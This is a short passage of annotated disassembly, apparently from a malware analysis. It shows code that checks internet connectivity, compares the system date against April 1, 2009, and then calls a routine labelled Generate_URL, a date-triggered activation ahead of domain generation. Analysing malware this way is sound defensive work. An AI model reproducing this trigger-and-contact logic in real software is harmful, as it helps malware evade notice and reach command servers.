 push    eax
call    ds:WININET_InternetGetConnectedState
test    eax, eax
jz      short loc_863C5C
lea     eax, [ebp+12Ch+var_1AC]
push    eax
call    ebx ; kernel32_GetLocalTime ; Check_Current_Date_Time
cmp     [ebp+12Ch+var_1AC], 7D9h ; 2009d Year
ja      short loc_863C37
jnz     short loc_863C4D
cmp     [ebp+12Ch+var_1AA], 4 ; Month
ja      short loc_863C37
jnz     short loc_863C4D
cmp     [ebp+12Ch+var_1A6], 1 ; Day
jb      short loc_863C4D
; CODE XREF: Thread00+13E↑j
; Thread00+147↑j
cmp     [ebp+12Ch+var_19C], 0
jz      short loc_863C46
call    sub_86F1B0
test    eax, eax
jnz     short loc_863C4D
; CODE XREF: Thread00+156↑j
call    Generate_URL
mov     esi, eax